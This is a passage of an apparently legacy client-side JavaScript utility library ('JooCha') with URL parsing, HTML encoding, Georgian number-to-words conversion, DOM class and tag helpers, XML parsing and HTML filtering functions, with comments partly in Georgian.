   var vl=urlpars[ky];
   vl=String(vl).split("=");
   ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
}
return ret;
}
//---------------------------------------------
function URLSumArray(urlpars)
{
var ret=new Array();
urlpars=String(urlpars).split("&");
for(var ky in urlpars)
if(typeof(urlpars[ky]) != "function")
{
   var vl=urlpars[ky];
   vl=String(vl).split("=");
   var vvv=trim(vl[1]," =&");
   var kkk=trim(vl[0]," =&");
   var v2=ret[kkk];
   switch(vvv.charAt(0))
   {
	case '+':ret[kkk]=parseFloat(v2) + parseFloat(vvv.substring(1));break;
	case '-':ret[kkk]=parseFloat(v2) + (parseFloat(vvv.substring(1)));break;
	case '*':ret[kkk]=parseFloat(v2) * parseFloat(vvv.substring(1));break;
	case '/':ret[kkk]=parseFloat(v2) / parseFloat(vvv.substring(1));break;
	case '%':ret[kkk]=parseFloat(v2) % parseFloat(vvv.substring(1));break;
	case '.':ret[kkk]=v2+vvv.substring(1);break;
   default:ret[trim(vl[0]," =&")]=trim(vl[1]," =&");
   }
   
}
return ret;
}
//---------------------------------------------
function reloadPage( param ){
    var url = window.location.href;
    if(param)url += ((url.indexOf('?') > -1?"&":"?") + param);
    window.location.href = url;
}
//---------------------------------------------
function loadPage(url){
    window.location.href = url;
}
//---------------------------------------------
function ArrayToURL(arr,removenull)
{
    if(!removenull)removenull=1;

	var ret="";
	for(var ky in arr)
	if(typeof(arr[ky]) != "function")
	{
		var vl=arr[ky];
		if((removenull && vl) || (!removenull))
		{
			ret+="&"+ky+"="+encodeURIComponent(vl);
		}
	}
return trim(ret,"&");
}

//---------------------------------------------------------------------------
function getLinkEx(lnk,removenull,URLSum)
{
   var itms=String(lnk).split('?');
   var dp=lnk;
   var yes=0;
   var befLnk="";
   if(itms.length>1)
   {
       yes=1;
       befLnk=trim(itms[0],' ?')+'?';
       dp=trim(itms[1],'?');
   }else {
	befLnk=trim(itms[0],' ?')+'?';
  }
   
   if(URLSum)itms=URLSumArray(dp);
   else itms=URLToArray(dp);

   ret=ArrayToURL(itms,removenull);
   
   return (befLnk+ret);
}
//---------------------------------------------------------------------------
function jsLinkEx(lnk,removenull)
{
return getLinkEx(lnk,removenull);
}
//---------------------------------------------------------------------------
function substr(str,frm,len)
{
   if(!frm)frm=0;
   return String(str).substring(frm,frm+(len || 1000));
}
//---------------------------------------------------------------------------
function strpos (haystack, needle, offset) 
{
  var str=String(haystack).trim();
  var i = str.indexOf(needle, (offset || 0));
  return i === -1 ? false : i;
}
//---------------------------------------------------------------------------
function escapeHtml(html)
{
    var text = document.createTextNode(html);
    var div = document.createElement('div');
    div.appendChild(text);
    return div.innerHTML;
}
//---------------------------------------------------------------------------
function escapeHtmlRegExp(unsafe) {
  return unsafe.replace(/[&<"']/g, function(m) {
    switch (m) {
      case '&':
        return '&amp;';
      case '<':
        return '&lt;';
      case '"':
        return '&quot;';
      default:
        return '&#039;';
    }
  });
};

//---------------------------------------------------
function HtmlDecode(s) {
  /*var y = document.createElement('textarea');
  y.innerHTML = input;
  return y.value;*/
  c = {'&lt;':'<', '&gt;':'>', '&amp;':'&', '&quot;':'"', '&#039;':"'",'&#035;':'#' };
  if(s==undefined)console.log("HtmlDecode: s is undefined");
  return s.replace( /(\&lt\;?|\&gt\;?|\&amp\;?|\&quot\;?|\&\#039\;?|\&\#035\;?)/g, function(s) {if(s==undefined)return ""; return c[s]; } );  
}
//---------------------------------------------------
function htmlspecialchars(val,par)
{
	return HtmlDecode(val);
}
//---------------------------------------------------
function HtmlEncode(s)
{
  c = {'<':'&lt;', '>':'&gt;', '&':'&amp;', '"':'&quot;', "'":'&#039;',
       '#':'&#035;' };
  if(s==undefined)console.log("HtmlEncode: s is undefined");
  return s.replace( /[<&>'"#]/g, function(s) {if(s==undefined)return ""; return c[s]; } );
}

//---------------------------------------------------------------------------
//---------------------------------------------------------------------------
/*function roundNumber(number, digits) //arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
{
    var multiple = Math.pow(10, digits);
	var gamkofi=((Math.floor(number * multiple*10))-(Math.floor(number * multiple)*10));
console.log('roundman: '+number+'*'+multiple+'*'+10+'='+(Math.floor(number * multiple*10)));
	var dam=0;
	if(gamkofi>=5)dam=1;

    var rndedNum = (Math.floor(number * multiple)+dam)/ multiple;
    return rndedNum;//1163.735 - 1163730  1163735
}
//---------------------------------------------------------------------------
function roundNumber( value, round )//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
{
     if(!round)round=2;
     round = parseInt(round) + 1;
     var p = Math.pow( 10, round );
     var r = Number( parseFloat( Math.round( value * p ) / p ) ).toFixed( round );
     if(r.length >= round + 2 && parseInt(r[r.length - 1]) == 5)
     {
      r = parseFloat(r) + 1/p;
     }
     round--;
     return parseFloat(parseFloat(r).toFixed( round ));
}*/
//---------------------------------------------------------------------------
//arascorad amrgvalebs, 1163.735 = 1163.74, xolo amrgvalebs 1163.73;
//1638.4049 unda daamrgvalos 1638.40 amrgvalebs 1638.41 
function roundNumber( value, round )
{
     if(!round)round=2;
	 var r, p = Math.pow( 10, round );
	 var Nmb,Mteli,Ciladi,Ciladi2,Ciladi3,Gamkofi;
	 
	 Nmb=String(value).split(".");
	 Mteli=Nmb[0] || 0;
	 Ciladi=Nmb[1] || "0";
	 Ciladi2=Ciladi.substr(0,round) || "0";
	 Ciladi3=Ciladi.substr(round) || "0";
	 
	 Gamkofi=parseFloat(String("0."+Ciladi3));
	 
	 r=parseFloat(Mteli+"."+Ciladi2);
	 if(Gamkofi>=0.50000)
	 {
	    if(parseFloat(value)>=0)
			r = r + 1/p;
		else
			r = r - 1/p;
	 }
	 
     return parseFloat(parseFloat(r).toFixed(round));
}
//---------------------------------------------------------------------------
function isNumber(n) {
  //return !isNaN(parseFloat(n)) && isFinite(n);
   return parseFloat(n)==n;
}
//---------------------------------------------------------------------------
var GlobMeatedebi=new Array("","meaTedi","measedi","meaTasedi","meaTiaTasedi","...","...","...","...","...");
var GlobIntVarr1=new Array("noli","erTi","ori","sami","oTxi","xuTi","eqvsi","Svidi","rva","cxra","aTi","TerTmeti","Tormeti","cameti","ToTxmeti","TxuTmeti","Teqsvsmeti","Cvidmeti","Tvrameti","cxrameti");
var GlobIntVfstly=new Array('0','1','2','3','4','5','6','7','8','9','10','11','12','13','14','15','16','17','18','19');
var GlobIntVarr2=new Array("","oci","ormoci","samoci","oTxmoci");
var GlobIntVarr22=new Array("","ocda","ormocda","samocda","oTxmocda");
var GlobIntVarr3=new Array("","asi","orasi","samasi","oTxasi","xuTasi","eqvsasi","Svidasi","rvaasi","cxraasi","aTasi");
var GlobIntVarr33=new Array("","as","oras","samas","oTxas","xuTas","eqvsas","Svidas","rvaas","cxraas","aTas");
var GlobIntVarrmil=new Array("","aTasi","milioni","miliardi","trilioni","siqsilioni","...","...","...","...","...","...","...","...");
var GlobIntVarrmill=new Array("","aTas","milion","miliard","trilion","siqsilion","...","...","...","...","...","...","...","...");
var GlobIntVErti="erTi";
var GlobIntVNoli="noli";
//---------------------------------------------------------------------------
function NumberToStringText(ppk,mteli,money,Da,tetri)
{
if(!mteli)mteli='{MTELI}';
if(!money)money='{MONEY}';
if(!Da)Da="da ";
if(!tetri)tetri='';
MPntSub=GlobMeatedebi;

var RetNumb="";
var ppp="";

var Numb=String(ppk);
var Frst="";
var Prst="";
var NumbStr="";
var ps;

Frst=NumbStr=Numb;


if((ps=strpos(NumbStr,"."))>0){Frst=substr(NumbStr,0,ps);Prst=substr(NumbStr,ps+1);}
Frst=trim(Frst," \n\r\t\.,");
Prst=trim(Prst," \n\r\t\.,");
if(strlen(Prst)==1 && tetri)Prst+="0";

if(strlen(Frst)>0)RetNumb=IntegerToStringText(Frst);
if(strlen(Prst)>0)ppp=IntegerToStringText(Prst);

RetNumb=trim(RetNumb," \n\r\t\.,")+mteli;// lari
ppp=trim(ppp," \n\r\t\.,");
if((strlen(ppp)>0)&&(substr(trim(ppp," \n\r\t\.,"),0,4)!=GlobIntVNoli))RetNumb=RetNumb+Da+ppp+tetri;
return RetNumb+money;
};
//---------------------------------------------------------------------------
function IntegerToStringText(pinnmb)
{
var innmb=String(pinnmb);
var arr1=GlobIntVarr1;
var fstly=GlobIntVfstly;
var arr2=GlobIntVarr2;
var arr22=GlobIntVarr22;
var arr3=GlobIntVarr3;
var arr33=GlobIntVarr33;
var arrmil=GlobIntVarrmil;
var arrmill=GlobIntVarrmill;
var RetNumb="";
var Parfirst=true;
var Frst=innmb;
var FrstA=String(Frst).split("");
var num333;

   if(innmb=="")RetNumb=arr1[0];
   else
   {
   if(strlen(Frst)>0)
   {
	  num333="";
	  Mill=0;
	  num333="";

	  for(k=strlen(Frst)-1;k>=0;k-=3)
	  {
	  
		  pos2=0;pos1=0;
		  if(k>0)
		  switch(FrstA[k-1])
		  {
			case '0':pos2=0;pos1=0;break;
			case '1':pos2=0;pos1=1;break;
			case '2':pos2=1;pos1=0;break;
			case '3':pos2=1;pos1=1;break;
			case '4':pos2=2;pos1=0;break;
			case '5':pos2=2;pos1=1;break;
			case '6':pos2=3;pos1=0;break;
			case '7':pos2=3;pos1=1;break;
			case '8':pos2=4;pos1=0;break;
			case '9':pos2=4;pos1=1;break;
		  }

		  switch(FrstA[k])
		  {
			 case '0':
					 if(pos1)num333=arr22[pos2]+arr1[10];else num333=arr2[pos2];
					 break;
			 default:
					 if(pos1)num333=arr22[pos2]+arr1[intval(FrstA[k])+10];else num333=arr22[pos2]+arr1[intval(FrstA[k])];
		  };

		  if(k>1)
		  {
			 if((strlen(num333)==0)&&(intval(FrstA[k-2])>0))
			 {
				num333=arr3[intval(FrstA[k-2])];
			 }
			 else
			    num333=arr33[intval(FrstA[k-2])]+num333;
		  };


		  if(num333)
		  {
			  if(Parfirst)
				  RetNumb=arrmil[Mill];
			  else
				  RetNumb=arrmill[Mill]+" "+RetNumb;
			  if(num333!=GlobIntVErti)RetNumb=num333+" "+RetNumb;
			  Parfirst=false;
		  };
		  Mill++;
		  num333="";
	  };
   }
   };
return RetNumb;
};
//-------------------------------------------
function getClassName(el){
	if((!el) || (el==undefined))return;
	return (typeof(el.className)=="string"?el.className:(typeof(el.getAttribute)=="function"?el.getAttribute("class"):null));
}
//-------------------------------------------
function setClassName(el,cls){
	if((!el) || (el==undefined))return;
	if(typeof(el.className)=="string")el.className=cls;
	else if(typeof(el.setAttribute)=="function")el.setAttribute("class",cls);
}

//-------------------------------------------
function addClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.add(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) < 0) {
		cls=(c0 + c1).replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function delClass(el, cn) {
	if((!el) || (el==undefined))return;
	if((!cn) || (cn==undefined) || (trim(cn)==''))return;
    if(el && el.classList){cn=cn.split(" ");for(var i=0;i<cn.length;i++)el.classList.remove(cn[i]);return true;}
	var cls=getClassName(el);
    var c0 = (" " + cls + " ").replace(/\s+/g, " "),
        c1 = (" " + cn + " ").replace(/\s+/g, " ");
    if (c0.indexOf(c1) >= 0) {
        cls = c0.replace(c1, " ").replace(/\s+/g, " ").replace(/^ | $/g, "");
		setClassName(el,cls);
    }
	return true;
}
//-------------------------------------------
function checkClass(el, cn) {
  return el.classList.contains(cn);
}
//-------------------------------------------
function setMessage(msg,cls,cmd){
    if(!cls)cls="messageBar";
	var els=document.getElementsByClassName(cls);
	for(var i=0;i<els.length;i++){els[i].innerHTML=msg;var style=els[i].style; try{eval(cmd);}catch(e){}; }
}
//-------------------------------------------
function changeClass(el,oldCls,nwCls){
	delClass(el,oldCls);
	addClass(el,nwCls);
//el.className.replace( /(?:^|\s)MyClass(?!\S)/g , nwCls );
}
//-------------------------------------------
function changeTag(el,newTag){
	var d = document.createElement(newTag);
	var ky,vl;
	Object.assign(d,el);

	/*input_ის და textarea ველების კონვერტირება*/
	if(["input","textarea"].indexOf(el.tagName.toLowerCase())>=0){
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
			d.innerHTML=el.value;
	}
	else{
		if(["input","textarea"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.innerHTML;
	}
			
	/*select ელემენტის კონვერტირება*/
	if(["select"].indexOf(el.tagName.toLowerCase())>=0){
		if(["select"].indexOf(newTag.toLowerCase())>=0)
			d.value=el.value;
		else
		{
			try{
				d.innerHTML=el.selectedOptions[0].innerHTML;
			}catch(e){
				d.innerHTML=el.options[el.selectedIndex].innerHTML;
			}
		}
	}
	else{
		if(["select"].indexOf(newTag.toLowerCase())>=0){
			var i;
			for(i=0;i<d.options.length;i++){
				if(d.options[i].innerHTML==el.innerHTML){d.value=i;break;}
			}
			if(i>=d.options.length)d.value=el.innerHTML;
		}else
			d.innerHTML=el.innerHTML;
	}
			
			
	/*შეცვლილ ელემენტზე ატრიბუტების და ევენტებით გადმოტანა*/
	try{
		for(var ky=0;ky<el.attributes.length;ky++)
		{
			var nm=el.attributes[ky].name;
			d.setAttribute(nm,el.getAttribute(nm));
		}
	}catch(e){console.log(e);}
	
	if(el.id in GlobalEventList)
	try{
		var pointer=GlobalEventList[el.id];
		for(var ev in GlobalEventList[el.id])
		if(ev in GlobalEventList[el.id] && GlobalEventList[el.id][ev]["function"]){
			AddEventOnObject(d,ev,GlobalEventList[el.id][ev]["function"]);
		}
		
	}catch(e){console.log(e);}

	var parent=el.parentNode || el.parentElement;
	if(parent)
	{
		try{
			parent.insertBefore(d, el);
			parent.removeChild(el);
		}catch(e){console.log(e);}
	}
	return d;
}
//---------------------------------------
function getObjectStyle(o)
{
	var computedStyle=null;
	if (window.getComputedStyle) {
		if((o.nodeType || 1)==1)
			computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	if(!computedStyle)computedStyle={};

	return computedStyle;
}
//-----------------------------------
function getObjectStyleValue(o,stl){
   var inlineStyle=getObjectStyle(o);
   if(inlineStyle)return inlineStyle[stl];
   return null;
}
//-----------------------------------
function htmlPrintPreparing(o,first){

	if(first && o.getElementsByClassName)
	{
		var els=o.getElementsByClassName("noprint");
		for(var i=els.length-1;i>=0;i--)RemoveObjectEx(els[i]);
	}
	if(o.childNodes)
	{
		for(var i=0;i<o.childNodes.length;i++)
		if(o.childNodes[i] && typeof(o.childNodes[i])=="object"){
			htmlPrintPreparing(o.childNodes[i]);
		}
	}

	try{
		var tagName=o.tagName || o.nodeName;
		tagName=String(tagName).toLowerCase();
		//console.log(tagName+": "+o.className);
		if(["input","textarea","select"].indexOf(tagName)>=0)
		{
			changeTag(o,"div");
		}

		if(["div","span"].indexOf(tagName)>=0)
		{
			var val=getObjectStyleValue(o,"display");
			//console.log(val+" "+tagName+": "+o.className);
			switch(val)
			{
				case "inline":
				case "inline-block":
					if(["div"].indexOf(tagName)>=0)
					{
						//console.log("xchg:"+o.className);
						changeTag(o,"span");
					}
					break;
				case "block":
					if(["span"].indexOf(tagName)>=0)
						changeTag(o,"div");
					break;
				case "table":changeTag(o,"table");break;
				case "table-row":changeTag(o,"tr");break;
				case "table-cell":changeTag(o,"td");break;
				case "table-header-group":changeTag(o,"thead");break;
				case "table-body-group":changeTag(o,"tbody");break;
				case "table-footer-group":changeTag(o,"tfoot");break;
				//default:console.log(val);
			}
			val=getObjectStyleValue(o,"opacity");
			if(val!=1){
				o.style.display="none";
				RemoveObjectEx(o);
			}
			
		}
		else
		{
			//console.log(o)
		}
	}catch(e){console.log("eHPP: "+e);}
	
}
//-----------------------------------
function json2html(jdata,jtagName){
	if(!jdata)return "";
	var jhtml;
	if((!jtagName) || (jtagName==undefined))jtagName="div";
	if((jdata.tagName && jdata.tagName.length>0))jhtml=document.createElement(jdata.tagName);
	else jhtml=document.createElement((isNumber(jtagName)?"div":jtagName));
		
	
	for(var ky in jdata){
		if(ky=="attributes"){
			for(var atr in jdata[ky]){
				jhtml.setAttribute(atr,jdata[ky][atr]);
			}
		}else
		if(ky=="innerHTML"){
			jhtml.innerHTML=jdata[ky];
		}else
		if((typeof jdata[ky])=="object" && jdata[ky].childNodes && jdata[ky].childNodes!=undefined){
			jhtml.appendChild(json2html(jdata[ky].childNodes));
		}else
		if((typeof jdata[ky])=="object"){
			jhtml.appendChild(json2html(jdata[ky],ky));
		}else
		{
			var nb=document.createElement((isNumber(ky)?"div":ky));
			nb.innerHTML=jdata[ky];
			jhtml.appendChild(nb);
		}
	}
	
return jhtml;	
}
function jsontohtml(){return json2html();};
//-----------------------------------
function clearContent(obj){
	if(typeof obj=="string")obj = document.getElementById(obj);
	while(obj.firstChild){
		obj.removeChild(obj.firstChild);
	}
}
//-----------------------------------

/* jc_allbrowsers.js */

/**
 * js_allbrowsers - JavaScript JooCha Library
 *
 * Functions collection for work to all browsers. script use only JooCha Engine
 * 
 * @link    http://joocha.com
 * @license For open source use: GPLv3
 *          For commercial use: Commercial License
 * @author  John Chavchanidze
 * @version 1.0.2
 *
 * See usage examples at http://joocha.com/examples
 */
 
       var EFF=(navigator.appName=='Microsoft Internet Explorer');
	   var COOKIE_POLICY_ACCEPTANCE=getCookie("cookie_policy_acceptance")
       var jc_userAgent=navigator.userAgent.toLowerCase();
       var jc_appName=navigator.appName.toLowerCase();

       var BrowserType=1,BrowserTypeIdx='IE';
       if(jc_appName=='opera'){BrowserType=2;BrowserTypeIdx='OP';}
       if(jc_appName=='netscape'){BrowserType=3;BrowserTypeIdx='NS';}
       if(jc_userAgent.indexOf("chrome")+1){BrowserType=4;BrowserTypeIdx='CH';}
       if(jc_userAgent.indexOf("firefox")+1){BrowserType=5;BrowserTypeIdx='FF';}
//-------------------------------------------------	   
//------- PROTOTYPEs ------------------------------------------	   
//-------------------------------------------------
Array.prototype.clear = function() 
{
  if(this.splice) this.splice(0, this.length);
};	   
//-------------------------------------------------
function jcLog(Msg)
{
	try{
		if(console)console.log(Msg);
	}catch(e)
	{
		alert(Msg);
	}
}
//-------------------------------------------------
function isElementVisible(el) {
    var rect     = el.getBoundingClientRect(),
        vWidth   = window.innerWidth || doc.documentElement.clientWidth,
        vHeight  = window.innerHeight || doc.documentElement.clientHeight,
        efp      = function (x, y) { return document.elementFromPoint(x, y) };     

    // Return false if it's not in the viewport
    if (rect.right < 0 || rect.bottom < 0 
            || rect.left > vWidth || rect.top > vHeight)
        return false;

    // Return true if any of its four corners are visible
    return (
          el.contains(efp(rect.left,  rect.top))
      ||  el.contains(efp(rect.right, rect.top))
      ||  el.contains(efp(rect.right, rect.bottom))
      ||  el.contains(efp(rect.left,  rect.bottom))
    );
}
//-------------------------------------------------
function copyToClipboard(data)
{

    if(window.clipboardData)
    {
		try{
			window.clipboardData.setData("Text",data);
		}catch(e)
		{
			console.log("Error clipboard setData: "+e);
		}

	}else
    {
		var ta=document.createElement("textarea");
		ta.id="a"+Date.now();
		ta.style.position="absolute";
		ta.style.display="inline-block";
		
		ta.style.left="-10px";
		ta.style.top="-10px";
		ta.style.width="0px";
		ta.style.height="0px";
		
		document.body.appendChild(ta);
		ta.value=data;
		ta.focus();
		ta.select();
		try {
			var successful = document.execCommand('copy');
			var msg = (successful ? 'successful' : 'unsuccessful');
			//console.log('Copy command was ' + msg);
		}
		catch (err) {
			console.log('Oops, unable to copy');
		}
		RemoveObjectEx(ta);
    }
        
return false;
}
//------------------------------------------------------------------------------
//-------- FUNCTION XML ----------------------------------------------------------------------
//------------------------------------------------------------------------------
function XMLFromString(txt)
{
	var xmlDoc;
	var ck=true;
	if(!txt) return null;

	if (window.DOMParser)
	{
		try{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
			ck=false;
		}catch(e)
		{
			ck=true;
		}
	}
	if(ck) // Internet Explorer
	{
		xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
		xmlDoc.async=false;
		xmlDoc.loadXML(txt);
	} 
	if(xmlDoc && xmlDoc.getElementsByTagName('parsererror').length>0)
	{
	    //error
	}
	return xmlDoc;
}
//------------------------------------------------------------------------------
function XMLErrno(xmlDom)
{
	if(xmlDom && xmlDom.getElementsByTagName('parsererror').length>0)
	{
	    return -1;
	}
return '0';
}
//------------------------------------------------------------------------------
function XMLError(xmlDom)
{
    var v;
	if(xmlDom && (v=xmlDom.getElementsByTagName('parsererror')).length>0)
	{
	    return v[0].innerHTML || v[0].childNodes[0].nodeValue || 'Parser Error';
	}
return '';
}

//-----------------------------------------------------------------------------
function XMLElementByTag(dxml,tagnm,idx)//Modis tviton TAG Elementi
{
   var ret='';
   if (!idx) idx=0;
   if(dxml && dxml.getElementsByTagName)
   {
       ret=dxml.getElementsByTagName(tagnm);
	   if(ret && ret[idx])
	   {
			ret=ret[idx];
	   }
   }
   return ret;
}
//----------------------------------------------------
function XMLNodeByTag(dxml,tagnm,idx)//Modis Tag Elementis Child, dzveli saxeli XMLGetElementByTag
{
   var ret=XMLElementByTag(dxml,tagnm,idx);
   if(ret && ret.childNodes && ret.childNodes[0])return ret.childNodes[0];
   return ret;
}
//------------------------------------------------------------------------------
function XMLGetNodeValue(dxml,tagnm,idx)//childnode-idan value-s migeba. dzveli saxeli, XMLGetNodeValue, Large Values migeba;
{
   var ret='';
   if(tagnm)
   {
		var dxml2=XMLElementByTag(dxml,tagnm,0);
		if(dxml2)dxml=dxml2;
   }
   if(dxml && dxml.childNodes && dxml.childNodes.length)
   {
		if(idx && dxml.childNodes.length>idx)
		{
			if(dxml.childNodes[idx].nodeValue)ret+=dxml.childNodes[idx].nodeValue;
			else 
			if(dxml.childNodes[idx].value)ret+=dxml.childNodes[idx].value;
		}
		else
		{
			for(var i=0;i<dxml.childNodes.length;i++)
			if(dxml.childNodes[i].nodeValue)ret+=dxml.childNodes[i].nodeValue;
			else 
			if(dxml.childNodes[i].value)ret+=dxml.childNodes[i].value;
		}
   }
   return ret;
}
//------------------------------------------------------------------------------
function XMLElementValue(dxml,tagnm,idx)
{
   var ret=XMLGetNodeValue(dxml,tagnm,idx);
   return ret;
}

//------------------------------------------------------------------------------

function getInnerText(obj,htmldec)
{
  var vr=obj.innerText || obj.innerHTML.replace(/<[^>]+>/g,"");
  if(htmldec)return HtmlDecode(vr);
  return vr;
}
//------------------------------------------------------------------------------
function getInnerTextFromString(str,htmldec)
{
  var vr=str.replace(/<[^>]+>/g,"");
  if(htmldec)return HtmlDecode(vr);
  return vr;
}

//---------------------------------------------------
var StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
var StandardTagsChanger=0;
//---------------------------------------------------
function ResetStandard1()
{
    StandardTags=new Array("DIV","FONT","TABLE","TR","TD","BR","P","IMG","A","H","I","U","B","BUTTON","INPUT","EM","EMBED","OBJECT","FIELDSET","LEGEND","LI","MENU","LISTING","MARQUEE","OL","PRE","SELECT","OPTION","STRONG","TBODY","TFOOT","TEXTAREA","AREA","UL","STYLE");
}
//----------------------------------------------------
function OF_Alpha(oDiv,opc)
{
if((!oDiv.style)||(oDiv.style=='undefined'))oDiv=document.getElementById(oDiv);
var a=Math.round(Math.max(0,100-opc*100));
if(a>100)a=100;if(a<0)a=0;
switch(BrowserType)
{
   case 1:oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';break;
   case 2:
   {
      oDiv.style.opacity=parseFloat(a/100);
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
   break;

default:
try
   {
      oDiv.style.opacity=parseFloat(a/100);
   }
catch(e)
   {
      oDiv.style.filter='alpha(opacity='+parseInt(a)+'); ';
   }
}

}
//---------------------------------------------------
function getInnerHTMLStandard1(obj,tagss)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
  var res="";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i]+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gi");

  var vr=obj;
  if(obj)if(obj.innerHTML)vr=obj.innerHTML;
//alert(vr);
try{
  vr=vr.replace(regex,"");
}
catch(e){vr="";}
//(/<(?!SPAN|\/SPAN|DIV|\/DIV|FONT|\/FONT)[^>]+>/g,"");

//  vr=vr.replace("/<\S*[\s]*[^>]+></\1>/g","");
  return vr;
}
//---------------------------------------------------
function removeTagsWithContent(content,tg)
{
	var removeTags = new RegExp("<"+tg+"([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?<\\/"+tg+">","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function removeCommentsWithContent(content)
{
	var removeTags = new RegExp("<\!\-\-([^'\"]|\"(\\\\.|[^\"\\\\])*\"|'(\\\\.|[^'\\\\])*')*?\-\->","gi");

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}

//---------------------------------------------------
function removeTagsAlone(content,tg)
{
	var removeTags = new RegExp('<(/)*('+tg+')(.*?)>','gi');

	while (removeTags.test(content)) {
		content = content.replace(removeTags, "");
	}
	
	return content;
}
//---------------------------------------------------
function HTMLFilter(htmlcode,tagss,remlist,alonList)
{
if(!tagss)
{
   tagss=StandardTags;
   if(StandardTagsChanger)tagss=StandardTagsChanger;
}
/*  var res="\r\n\r\n";

  for(var i=0;i<tagss.length;i++) 
  if(tagss[i])
  {
      if(res!="")res=res+"|";
      tagss[i]=tagss[i].toUpperCase();
      res=res+tagss[i]+"|\\/"+tagss[i];//+"|"+tagss[i].toLowerCase()+"|\\/"+tagss[i].toLowerCase();
  }; 
  res="<(?!"+res+")[\s]*[^>]+>";

  var regex = new RegExp(res,"gim");
*/
  var vr=htmlcode;
  if(typeof htmlcode == "object")if(htmlcode.innerHTML)vr=htmlcode.innerHTML;

  vr=removeCommentsWithContent(vr);
  
//tegebi romlebic tavis kontentianad ishleba  
if(!remlist)remlist=['xml','script','object','o:','st1:','style'];
for(var i=0;i<remlist.length;i++){
	vr=removeTagsWithContent(vr,remlist[i]);
}

if(!alonList)alonList=['meta','link'];
for(var i=0;i<alonList.length;i++){
	vr=removeTagsAlone(vr,alonList[i]);
}


  return trim(vr);
}
//---------------------------------------------------
function cleanWordContent(wordContent)
{
 return HTMLFilter(wordContent);

}
//---------------------------------------------------
function isObjectVisibility(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.visibility=='hidden')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectDisplay(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none')return false;
    }catch(e){}
    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}
//---------------------------------------------------
function isObjectShown(obj,tcnt)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
  if(!tcnt)tcnt=3;
  var pob=obj;
  while(pob)
  {
    try{if(pob.style.display=='none'){return false;}
    }catch(e){}
    try{if(pob.style.visibility=='hidden'){return false;}
    }catch(e){}

    pob=pob.offsetParent;
    tcnt--;
    if(tcnt<=0)break;
  }
return true;
}

//---------------------------------------------------
function RemoveObjectEx(obj,par2)
{
	if(!obj)return false;
	
     var par=obj.parentNode;
     if(par)
     {
          par.removeChild(obj);
          return true;
     }
	 if(par2)
	 {
        par2.removeChild(obj);
        return true;
	 }
return false;
}
//---------------------------------------------------
function HideObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='none';
    }catch(e){}
    try{obj.style.visibility='hidden';
    }catch(e){}

}
//---------------------------------------------------
function ShowObjectEx(obj)
{
if(document.getElementById(obj))obj=document.getElementById(obj);
    try{obj.style.display='';
    }catch(e){}
    try{obj.style.visibility='visible';
    }catch(e){}

}
//---------------------------------------------------
function InvertShowObject(obj,nnn)
{
if(!nnn)nnn=3;
if(document.getElementById(obj))obj=document.getElementById(obj);
   if(isObjectShown(obj,nnn))
       HideObjectEx(obj);
   else 
      ShowObjectEx(obj);
}
//-------------------
var GlobalEventList={};
var GlobalEventCounter=0;
function AddEventOnObject(obj,onevv,fnc,uniqalControl)//function(event){return EP_onkeydown(event,nid)}
{
 if(!uniqalControl)uniqalControl=false;
 var oo;
 if(typeof obj !== "object")
 {
	try{
	oo=document.getElementById(obj);
	}catch(e){console.log("AddEventOnObject: "+e);}
 }
 if(!oo)oo=obj;
 obj=oo;
 
 GlobalEventCounter++;
 if(!obj.id)obj.id="ForEvent"+GlobalEventCounter;
 if(!(obj.id in GlobalEventList))GlobalEventList[obj.id]={};
 
 if(uniqalControl){
    if(GlobalEventList[obj.id][onevv] && GlobalEventList[obj.id][onevv]!=undefined){
		RemoveEventOnObject(obj,onevv,GlobalEventList[obj.id][onevv]["function"]);
	}
 }
 GlobalEventList[obj.id][onevv]={"object":obj,"position":GlobalEventCounter,"event":onevv,"function":fnc};
 
try{
